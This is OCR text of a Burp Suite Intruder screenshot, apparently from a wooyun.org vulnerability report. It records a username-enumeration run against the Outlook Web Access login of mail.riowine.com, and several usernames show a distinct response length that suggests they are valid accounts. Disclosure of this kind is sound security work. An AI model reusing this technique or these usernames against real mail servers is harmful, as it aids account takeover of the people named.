 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
169 chenxianjun 302 526
290 huangmin 302 526
404 limin 302 526
766 wanghuan 302 526
767 wanghui 302 526
780 wangkai 302 526
1160 zhangxin 302 526
0 302 347 baseline request
1 angang 302 347
2 anhong 302 347
3 baiyuanyuan 302 347
4 baoyu 302 347
Request Response
Raw Params Headers Hex
POST /owa/auth.owa HTTP/1.1
Host: mail.riowine.com
Connection: close
? < + > Type a search term 0 matches
www.wooyun.org
Finished